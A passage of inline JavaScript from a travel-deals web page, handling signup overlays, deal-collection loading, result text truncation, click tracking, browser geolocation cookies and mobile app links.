        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
                            </script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Fully Refundable International Getaways'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/ca/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: true,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 2943,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[CA] Collection / Fully Refundable International Getaways', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Fully Refundable International Getaways',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.14993.0.1019064.iceland_iStock-471883043.jpg',
                    targetUrl: '/ca/collection/refundable-vacation-deals/',
                    offerCode: '',
                    offerId: '20',
                    isOfferForNewUser: false,
                    collectionId: 2943,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fca%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D6%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2943",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/ca/collection/refundable-vacation-deals/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76f8au68h';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76f8au68h';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/ca/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/ca/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
